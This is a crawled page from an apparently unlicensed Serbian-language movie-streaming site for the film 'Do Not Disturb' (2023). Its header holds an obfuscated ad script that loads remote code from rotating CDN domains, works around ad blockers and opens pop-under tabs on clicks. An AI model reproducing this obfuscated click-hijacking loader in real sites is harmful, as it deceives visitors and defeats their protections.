

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023
body_size: 8075
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<title>Do Not Disturb (2023)  - Comedy Online - Filmovi.Infopult.net</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Pragma" content="no-cache" />
<meta name="robot" content="all" />


<meta name="classification" content="GENERAL" />
<meta name="distribution" content="GLOBAL" />
<meta name="rating" content="Safe For Kids" />
<meta name="copyright" content="Filmovi.Infopult - All Rights Reserved." />
<meta name="author" content="Infopult" />
<meta http-equiv="Reply-to" content="info@infopult.net" />

<meta name="Description" content="Comedy Do Not Disturb (2023) gledaj online s prevodom, titlovima i prijevodom. Uloge: Cem Yilmaz, Ahsen Eroglu, Celal Kadri Kinoglu" />
<meta name="Keywords" content="Do Not Disturb (2023) online, Do Not Disturb (2023) online sa prevodom "/>
<meta property="og:image" content="http://static.infopult.net/images/video/video/26595.jpg" />
<meta property="og:title" content="Do Not Disturb (2023)" />
<meta property="og:url" content="http://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023"/>
<meta property="og:site_name" content="filmovi.infopult.net" />
<meta property="og:type" content="article" />
<meta name="twitter:widgets:csp" content="on">
<link rel="stylesheet" href="/js/jquery/jquery.fancybox-1.3.1.css" type="text/css" media="screen" />
<link href="/css/html.css" rel="stylesheet" type="text/css" />
<link href="/css/searchfield.css" rel="stylesheet" type="text/css" />

<link rel="shortcut icon" href="http://i.infopult.net/images/favicons.gif" type="image/x-icon" />

<script type="text/javascript" src="http://code.jquery.com/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.fancybox-1.3.1.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.raty.min.js"></script>
<script type="text/javascript" src="/js/searchfield_video.js"></script>
<script type="text/javascript" src="/js/skripta.js"></script>
<script type="text/javascript" src="/playerp/plugins/gkpluginsphp.js"></script>

<!--<script type="text/javascript" src="http://playreplay.net/js/vh_replaser.min.js?pin=34913791&filter=yt.vk"></script>-->

<!--[if lt IE 9]>
<link href="http://i.infopult.net/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link href="http://i.infopult.net/css/ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->
    <script type="text/javascript" src="/js/ga_social_tracking.js"></script>

<script>
(function(){
var twitterWidgets = document.createElement('script');
twitterWidgets.type = 'text/javascript';
twitterWidgets.async = true;
twitterWidgets.src = 'http://platform.twitter.com/widgets.js';
// Setup a callback to track once the script loads.
twitterWidgets.onload = _ga.trackTwitter;
document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
})();
</script>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24573033-1']);
  _gaq.push(['_setDomainName', 'infopult.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>

</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=491877434164409&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="page">
<div class="con-header">
<div class="preheader">

<div class="header-inner">
<ul class="top-menu">
<li><a href="/" title="Filmovi Infopult">Filmovi Online</a></li>
<span>|</span>
<li><a href="http://filmovi.infopult.net/online-filmovi-2/Strani-filmovi" title="Strani filmovi
">strani filmovi
</a></li>
<span>|</span>
<li><a href="http://filmovi.infopult.net/online-filmovi-5/Strane-serije" title="Strane Serije">Serije</a></li>
<span>|</span>
<li><a href="http://filmovi.infopult.net/online-filmovi-4/Dokumentarni-filmovi" title="Dokumentarni filmovi">Dokumentarni Filmovi</a></li>
<span>|</span>
<li><a href="http://filmovi.infopult.net/online-filmovi/najnoviji/2020" title="Filmovi 2020">Filmovi 2020</a></li>
<span>|</span>
<li><a href="http://filmovi.infopult.net/online-filmovi/najnoviji/2021" title="Filmovi 2021">Filmovi 2021</a></li>
</ul>



<div class="share">

      <span class="share-text">Prijava</span>
    <form action="/verify.php" method="post" class="sign-in">
        <input type="text" name="username" placeholder="E-mail adresa"><br>
        <input type="password" name="password"  placeholder="Lozinka"><br>
        <input type="text" name="uri" value="/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023" id="uri" style="display: none;">
        <input type="submit" name="submit" value="Prijava" id="button-sign-in">
        <button id="button-sign-in" class="register" style="float: right;margin: 13px 10px 10px 6px;width:98px;">Registracija</button>
    </form>
        </div>
    <script type="text/javascript">
        $('.register').click(function(e){
            e.preventDefault();
            window.location = ('/registration.php');
        })
        $('.share-text').click(function(){
            $('.share .sign-in').slideToggle(100);
            $('.share .share-text').delay(60).queue(function(){
                $(this).toggleClass('sign-active');
                $(this).dequeue();
            });
        })
        $('.share-text-profile').click(function(){
            $('.share .profile-drop').slideToggle(100);
            $('.share .share-text-profile').delay(60).queue(function(){
                $(this).toggleClass('sign-active');
                $(this).dequeue();
            });
        })
    </script>


</div>

</div>

<div class="middle-header">
<div class="logo"><a href="http://filmovi.infopult.net">
    <img alt="filmovi online" border="0" src="http://static.infopult.net/images/log3.png" title="Filmovi.Infopult" />
</a>
</div>

<div class="head-banner">
    <!-- START Admeta Placement Holder Web site: 'infopult.net', Web page '728x90', Format: '728x90 (728x90)' Priority: 1 START -->
<!--   END End of Admeta Placement Holder '728x90 (728x90)' (1) END -->

    
<!--<iframe width="728" height="90" scrolling="no" frameborder="0" allowtransparency="true" src="/b/728x90/index.html" allowfullscreen=""></iframe>-->


    <script>
    //$(document).one("click",function() { window.open("https://www.youtube.com/watch?v=6zbTsNJIJ20", "_blank");});
        //  $(document).one("click",function() { 
         //     window.open("https://www.youtube.com/watch?v=rpFdO7_40nY", "_blank");
              //window.open("http://filmovi.infopult.net/yt-index.php", "_blank");
              //setTimeout(function(){window.open("https://www.youtube.com/watch?v=rpFdO7_40nY", "_blank")},1000);
          //    setTimeout(function(){window.focus()},1000);
         // });
    </script>
<script data-cfasync="false" type="text/javascript">
var _0x45ac=['mousedown',false,"2797951",0,"//uptimecdn.com",'random','click'];(function(_0x4b72e9,_0x57322f){var _0x34bc6f=function(_0x378ab9){while(--_0x378ab9){_0x4b72e9['push'](_0x4b72e9['shift']());}};_0x34bc6f(++_0x57322f);}(_0x45ac,0xaa));var _0x53fc=function(_0x3bb541,_0xc3a158){_0x3bb541=_0x3bb541-0x0;var _0x538763=_0x45ac[_0x3bb541];return _0x538763;};var adcashMacros={'sub1':'','sub2':''};var zoneSett={'r':_0x53fc('0x0'),'d':_0x53fc('0x1')};var urls={'cdnUrls':["//velocitycdn.com",_0x53fc('0x2')],'cdnIndex':0x0,'rand':Math[_0x53fc('0x3')](),'events':[_0x53fc('0x4'),_0x53fc('0x5'),'touchstart'],'onlyFixer':false,'fixerBeneath':_0x53fc('0x6')};var iceConfig={'url':'stun:35.224.227.218:443'};var _0x10fb=['no-cors','then','href','click','touchstart','catch','addEventListener','removeEventListener','detachEvent','/config.json','json','urls','length','blur'];(function(_0x569f35,_0x301249){var _0x57d068=function(_0xbc2e25){while(--_0xbc2e25){_0x569f35['push'](_0x569f35['shift']());}};_0x57d068(++_0x301249);}(_0x10fb,0x17a));var _0x8f93=function(_0x49f647,_0x2f18c1){_0x49f647=_0x49f647-0x0;var _0x3afd79=_0x10fb[_0x49f647];return _0x3afd79;};function runAdblock(){var _0x5b4b1b=null;function _0x4af224(_0x40c029,_0x2a085f,_0x1c9ece){fetch(_0x40c029,{'mode':_0x8f93('0x0')})[_0x8f93('0x1')](function(_0x412ea1){var _0x35276d=document['createElement']('a');_0x35276d[_0x8f93('0x2')]=_0x40c029;_0x35276d['target']='_blank';_0x35276d[_0x8f93('0x3')]();_0x250b96(window,_0x8f93('0x3'),_0x3a3516);_0x250b96(window,_0x8f93('0x4'),_0x3a3516);_0x250b96(window,'blur',_0x3a3516);})[_0x8f93('0x5')](function(_0x5afefb){_0x3a3516(_0x2a085f,_0x1c9ece+0x1);});}function _0x22f5bb(_0x218a41,_0x53a14f,_0x217679){if(_0x218a41[_0x8f93('0x6')])return _0x218a41[_0x8f93('0x6')](_0x53a14f,_0x217679);_0x218a41['attachEvent']('on'+_0x53a14f,_0x217679);}function _0x250b96(_0x46fdde,_0x17fe30,_0x4a06d8){if(_0x46fdde[_0x8f93('0x7')])return _0x46fdde[_0x8f93('0x7')](_0x17fe30,_0x4a06d8);_0x46fdde[_0x8f93('0x8')]('on'+_0x17fe30,_0x4a06d8);}function _0x4be5a5(){fetch(_0x8f93('0x9'),{'mode':_0x8f93('0x0')})[_0x8f93('0x1')](function(_0xe089ba){return _0xe089ba[_0x8f93('0xa')]();})[_0x8f93('0x1')](function(_0x3fdec9){_0x5b4b1b=_0x3fdec9[_0x8f93('0xb')];})['catch'](function(_0x181412){});}function _0x3a3516(_0x1ba628,_0xf5485c=0x0){if(!_0x5b4b1b)return;if(_0xf5485c>=_0x5b4b1b[_0x8f93('0xc')]){_0x250b96(window,'click',_0x3a3516);_0x250b96(window,_0x8f93('0x4'),_0x3a3516);_0x250b96(window,_0x8f93('0xd'),_0x3a3516);return;}var _0x40645c='//'+_0x5b4b1b[_0xf5485c]+'?r='+zoneSett['r']+'&padbl=1';_0x4af224(_0x40645c,_0x1ba628,_0xf5485c);}_0x22f5bb(window,_0x8f93('0x3'),_0x3a3516);_0x22f5bb(window,_0x8f93('0x4'),_0x3a3516);_0x22f5bb(window,_0x8f93('0xd'),_0x3a3516);_0x4be5a5();}var _0x15fc=['removeEventListener','jonIUBFjnvJDNvluc','function','events','loader','uniformAttachEvent','onlyFixer','boolean','init','createElement','link','head','undefined','getElementsByTagName','dns-prefetch','href','appendChild','rel','preconnect','random',6666,86400,'_allowedParams','getRand','scripts','script','attachCdnScript','cdnIndex','cdnUrls','length','setAttribute','data-cfasync','false','src','/script/compatibility.js','getFirstScript','parentNode','insertBefore','addEventListener','uniformDetachEvent'];(function(_0x1a026c,_0x2492de){var _0x2d8f05=function(_0x4b81bb){while(--_0x4b81bb){_0x1a026c['push'](_0x1a026c['shift']());}};_0x2d8f05(++_0x2492de);}(_0x15fc,0x149));var _0x9e88=function(_0x37440d,_0x11627d){_0x37440d=_0x37440d-0x0;var _0x5a55ca=_0x15fc[_0x37440d];return _0x5a55ca;};function acPrefetch(_0x230edc){var _0x16cf24=document[_0x9e88('0x0')](_0x9e88('0x1'));var _0x3b4b06;if(typeof document[_0x9e88('0x2')]!==_0x9e88('0x3')){_0x3b4b06=document[_0x9e88('0x2')];}else{_0x3b4b06=document[_0x9e88('0x4')](_0x9e88('0x2'))[0x0];}_0x16cf24['rel']=_0x9e88('0x5');_0x16cf24[_0x9e88('0x6')]=_0x230edc;_0x3b4b06[_0x9e88('0x7')](_0x16cf24);var _0x4f281f=document[_0x9e88('0x0')]('link');_0x4f281f[_0x9e88('0x8')]=_0x9e88('0x9');_0x4f281f[_0x9e88('0x6')]=_0x230edc;_0x3b4b06[_0x9e88('0x7')](_0x4f281f);}var CTABPu=new function(){var _0x3a6cc2=this;var _0x3ff7cf=Math[_0x9e88('0xa')]();var _0x55bb93=_0x9e88('0xb');var _0x2f0982=_0x9e88('0xc');this['msgPops']=0x15b38;this[_0x9e88('0xd')]={'sub1':!![],'sub2':!![],'excluded_countries':!![],'allowed_countries':!![],'pu':!![],'lang':!![],'lon':!![],'lat':!![],'storeurl':!![],'c1':!![],'c2':!![],'c3':!![],'pub_hash':!![],'pub_clickid':!![],'pub_value':!![]};_0x3a6cc2[_0x9e88('0xe')]=function(){return _0x3ff7cf;};this['getFirstScript']=function(){var _0x5c1c25;if(typeof document[_0x9e88('0xf')]!=='undefined'){_0x5c1c25=document['scripts'][0x0];}if(typeof _0x5c1c25===_0x9e88('0x3')){_0x5c1c25=document[_0x9e88('0x4')](_0x9e88('0x10'))[0x0];}return _0x5c1c25;};this[_0x9e88('0x11')]=function(){if(urls[_0x9e88('0x12')]<urls[_0x9e88('0x13')][_0x9e88('0x14')]){try{var _0x1e572c=document[_0x9e88('0x0')]('script');_0x1e572c[_0x9e88('0x15')](_0x9e88('0x16'),_0x9e88('0x17'));_0x1e572c[_0x9e88('0x18')]=urls[_0x9e88('0x13')][urls[_0x9e88('0x12')]]+_0x9e88('0x19');_0x1e572c['onerror']=function(){urls[_0x9e88('0x12')]++;_0x3a6cc2[_0x9e88('0x11')]();};var _0x15fc61=_0x3a6cc2[_0x9e88('0x1a')]();_0x15fc61[_0x9e88('0x1b')][_0x9e88('0x1c')](_0x1e572c,_0x15fc61);}catch(_0x5b7460){}}else{runAdblock();}};this['uniformAttachEvent']=function(_0x2fafd6,_0x2baba3,_0x2ba0dc){_0x2ba0dc=_0x2ba0dc||document;if(!_0x2ba0dc[_0x9e88('0x1d')]){return _0x2ba0dc['attachEvent']('on'+_0x2fafd6,_0x2baba3);}return _0x2ba0dc[_0x9e88('0x1d')](_0x2fafd6,_0x2baba3,!![]);};this[_0x9e88('0x1e')]=function(_0x20f82c,_0x1982c9,_0x25d5e3){_0x25d5e3=_0x25d5e3||document;if(!_0x25d5e3[_0x9e88('0x1f')]){return _0x25d5e3['detachEvent']('on'+_0x20f82c,_0x1982c9);}return _0x25d5e3[_0x9e88('0x1f')](_0x20f82c,_0x1982c9,!![]);};this['loader']=function(_0x43e8a1){if(typeof window[_0x9e88('0x20')+_0x3a6cc2[_0x9e88('0xe')]()]===_0x9e88('0x21')){var _0x1c7a04=window[_0x9e88('0x20')+_0x3a6cc2[_0x9e88('0xe')]()](_0x43e8a1);if(_0x1c7a04!==![]){for(var _0x403eec=0x0;_0x403eec<urls[_0x9e88('0x22')][_0x9e88('0x14')];_0x403eec++){_0x3a6cc2[_0x9e88('0x1e')](urls[_0x9e88('0x22')][_0x403eec],_0x3a6cc2[_0x9e88('0x23')]);}}}};var _0x35e482=function(){for(var _0x29c02a=0x0;_0x29c02a<urls['cdnUrls'][_0x9e88('0x14')];_0x29c02a++){acPrefetch(urls[_0x9e88('0x13')][_0x29c02a]);}_0x3a6cc2['attachCdnScript']();};var _0x25df05=function(){for(var _0x1685c8=0x0;_0x1685c8<urls[_0x9e88('0x22')][_0x9e88('0x14')];_0x1685c8++){_0x3a6cc2[_0x9e88('0x24')](urls['events'][_0x1685c8],_0x3a6cc2[_0x9e88('0x23')]);}};var _0x9bfa7d=function(){return typeof urls[_0x9e88('0x25')]===_0x9e88('0x26')?urls[_0x9e88('0x25')]:![];};this[_0x9e88('0x27')]=function(){if(!_0x9bfa7d()){var _0x7b6d1a=zoneSett['d']?parseInt(zoneSett['d']):0x0;setTimeout(_0x25df05,_0x7b6d1a*0x3e8);}_0x35e482();};}();CTABPu[_0x9e88('0x27')]();
</script>


</script>
<script data-cfasync="false" type="text/javascript" src="https://www.onclickalgo.com/a/display.php?r=3802455"></script> 






</div>
    <h1>filmovi online sa prevodom</h1>
</div>
</div>

<div class="con-search
" style="position: relative !important; z-index:100;">
<div class="search-inner">

<form id="searchform" action="/pretraga" method="get" name="pretraga">
<input id="searchfield" type="input" name="video" class="form-main" value="">
<button type="submit" title="Pretraga" id="video-search" disabled></button>
</form>

</div></div>
<div id='video_id' video='26595' style='display:none;'></div>
<div class="con-middle">
  <div class="breadcrumbs" style="margin-bottom:0; width:100%;"><a href="/">Po&#269;etna </a> / <a class="iframee" href="/online-filmovi-2/Strani-filmovi">Strani filmovi</a> / <a class="iframee" href="/online-filmovi/11/Comedy">Comedy</a> / Do Not Disturb (2023)</div>
 <div class="middle-video">





  <div id="video_watch" style="margin-right:15px">
      
    <h2>Do Not Disturb (2023)<span style="color:#bbb"> </span></h2>
     <!-- <div id="fb-sharing" style="border:none; overflow:hidden; width:90px; height:25px;margin:-33px 18px 0 0px; float: right;"><a name="fb_share"></a>
      </div> <script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share"
                     type="text/javascript">
  </script> -->   <h3>Uloge: Cem Yilmaz, Ahsen Eroglu, Celal Kadri Kinoglu</h3>
 

 <br/>
    
    
	                    <p class='rights opis'><div id="07b02207602203a02204d05203706806e05104b06304a03406803802207d" style="height:360px;width:640px"></div>
<script src="[data-uri]"https://hqq.tv/player></script></p>                                                        <div class="sharebox">
                    <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>

                    <!-- Place this tag where you want the +1 button to render. -->
                    <div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false" style="margin-right:25px;"></div>

                          <div id="star"  style="" star-rating="0.0" v_id="26595" ><span>Ocenite video:</span></div>
                        </div>
                    <br>
                               
    <!--<div id="video-message" style="border: 1px solid #1d5e7c; padding: 8px;width:622px;height:58px;margin-bottom: 20px;line-height:1.3">
    <img src="http://images.wikia.com/onepiece/images/7/77/Info-icon.svg" width="35px" style="float:left;padding:0px 8px 0 0;"/>
	<h3 style="float:left;width:568px;font-size:14px;color:#1d5e7c;font-weight:normal">
    Ukoliko imate problema sa puštanjem videa, obrisati Cache i detaljno pročitati <strong><a href="/uputstvo" rel="nofollow">Uputstvo.</a></strong><br/>
    Prilikom pokretanja videa, sačekati nekoliko minuta da se malo učita.
    </h3>
    <a href="#video_watch" style="float:left;font-size:12px;" onclick="hideMessage()">X</a>
    <script type="text/javascript">
    function hideMessage(){ $('#video-message').hide();}
    </script>
    </div>-->
    

    
                            
        
   
      
	<div class="sharebox">
            
                  <p style="margin-right:20px;color:#1d5e7c;font-size:13px">Izvor: <a href='http://openload.co' rel='nofollow' target='_blank' style="color:#1d5e7c">openload.co</p></a>


    </div>

    
    <br><br><p class='rights opis'>TRAILER:<br />
<br />
<iframe width="640" height="400" src="//www.youtube.com/embed/mZ5pR3uUHBc" frameborder="0" allowfullscreen></iframe></p>    <!--<p class="rights">Svi video snimci su preuzeti sa internacionalnih servera. Sajt Infopult ne snosi odgovornost za autorska prava istih.</p>-->
    <p class="rights"></p>
    			
                
  </div>

<!--bf gape -->

 <div id="suggestions" style="margin-top:60px;height:300px;width:300px;margin-right: 3px;">
<!-- Composite Start 
<div id="M124831ScriptRootC229754">
        <div id="M124831PreloadC229754">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M124831ScriptRootC229754")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M124831ScriptRootC229754");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=229754;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/i/n/infopult.net.229754.js?t="+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
</div>-->
<!-- Composite End -->



<!-- END End of Admeta Placement Holder '300x250 (300x250)' (1) END
<iframe width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" src="/b/300x250/index.html" allowfullscreen=""></iframe>-->
</div>


  <div id="suggestions" style="margin-bottom:40px;">
    <h2>Sli&#269;no</h2>
    <ul>
    <li><a href="/online-film/sa-prevodom/11-26244/We-Have-a-Ghost-2023" title="We Have a Ghost (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26244.jpg" width="120" height="90" alt="We Have a Ghost (2023)"/>
                </h1>
              <h3>We Have a Ghost (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26328/Quasi-2023" title="Quasi (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26328.jpg" width="120" height="90" alt="Quasi (2023)"/>
                </h1>
              <h3>Quasi (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26411/The-Out-Laws-2023" title="The Out-Laws (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26411.jpg" width="120" height="90" alt="The Out-Laws (2023)"/>
                </h1>
              <h3>The Out-Laws (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26496/Medellin-2023" title="Medellin (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26496.jpg" width="120" height="90" alt="Medellin (2023)"/>
                </h1>
              <h3>Medellin (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26634/Joy-Ride-2023" title="Joy Ride (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26634.jpg" width="120" height="90" alt="Joy Ride (2023)"/>
                </h1>
              <h3>Joy Ride (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26656/Wingwomen-2023" title="Wingwomen (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26656.jpg" width="120" height="90" alt="Wingwomen (2023)"/>
                </h1>
              <h3>Wingwomen (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26682/Jules-2023" title="Jules (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26682.jpg" width="120" height="90" alt="Jules (2023)"/>
                </h1>
              <h3>Jules (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26685/El-Conde-2023" title="El Conde (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26685.jpg" width="120" height="90" alt="El Conde (2023)"/>
                </h1>
              <h3>El Conde (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li><li><a href="/online-film/sa-prevodom/11-26697/The-Holdovers-2023" title="The Holdovers (2023)">
              <h1 class="video-title">
              <img src="http://static.infopult.net/images/video/video/26697.jpg" width="120" height="90" alt="The Holdovers (2023)"/>
                </h1>
              <h3>The Holdovers (2023)<br/></h3><span style="color:#bbb;font-weight:normal; font-size:12px;padding-left:3px;"> </span></a></li>    </ul>
  </div>



 </div>
</div>


  <div class="con-middle" style="margin-top:50px;">

<!--<script async defer src="//cdn.cavixoapp.com/production/ads/2344.js"></script>-->
    </div>

<div class="con-footer">
    <div class="footer-inner">

        <div class="footer-top">

            <ul class="footer-menu">
                <h4>Filmovi.Infopult</h4>
                <li class="footer-list">
                </li>

                <li class="footer-list">
                    <ul>

                    </ul>
                </li>

            </ul>

            <div class="firm-submit">
                <span>Filmovi.Infopult Tags</span>
                <div class="tags">
                    <a href="http://filmovi.infopult.net/" class="tag_cloud_link" style="font-size:20px;">Filmovi.Infopult</a>
                    <a href="http://filmovi.infopult.net/online-filmovi-2/Strani-filmovi" class="tag_cloud_link" style="font-size:17px;">strani filmovi</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-291/sa-prevodom/NCIS-Los-Angeles" class="tag_cloud_link" style="font-size:12px;">NCIS: Los Angeles</a>
                    <a href="http://filmovi.infopult.net/online-filmovi/4/Action" class="tag_cloud_link" style="font-size:14px;">akcije</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-293/sa-prevodom/Fringe" class="tag_cloud_link" style="font-size:12px;">Fringe online sa prevodom</a>
                    <a href="http://filmovi.infopult.net/online-filmovi/najnoviji/2014"  class="tag_cloud_link" style="font-size:16px;" title="Filmovi 2014">Filmovi 2014</a>
                    <a href="http://filmovi.infopult.net/online-filmovi/13/Adventure" class="tag_cloud_link" style="font-size:12px;">avanture</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-290/sa-prevodom/NipTuck" class="tag_cloud_link" style="font-size:15px;">Nip/Tuck online</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-56/sa-prevodom/Sex-and-the-City" class="tag_cloud_link" style="font-size:12px;">Sex And The City</a>
                    <a href="http://filmovi.infopult.net/online-filmovi/14/Horror" class="tag_cloud_link" style="font-size:12px;">horor</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-288/sa-prevodom/Scrubs" class="tag_cloud_link" style="font-size:16px;">Scrubs online sa prevodom</a>
                    <a href="http://filmovi.infopult.net/online-filmovi/5/Animation" class="tag_cloud_link" style="font-size:12px;">animation</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-283/sa-prevodom/Top-Gear" class="tag_cloud_link" style="font-size:14px;">Top Gear online</a>
                    <a href="http://filmovi.infopult.net/online-serije-podkategorija-140/sa-prevodom/The-Simpsons" class="tag_cloud_link" style="font-size:12px;">Simpsonovi online</a>

                </div>
			</div>
			<div class="firm-submit" style="width:200px;margin-left:40px;">
			<span style="font-size:14px;color:#edf0f3"><a href="/dmca" style="color:#edf0f3">DMCA</a></span>
			<p style="margin:20px 0 0 0 ; color:#69818e; width:230px;">Svi video snimci se strimuju sa internacionalnih servera. Sajt Filmovi Infopult ne snosi odgovornost za autorska prava istih.</p>
			</div>
        </div>

        <div class="footer-down">
            <span class="site-copyright">Filmovi.Infopult | Online Filmovi i Serije sa prevodom </span>
        </div>
    </div>
</div>
</div>
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"867e29c5a56d4038a39c2cf2c6a7713a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
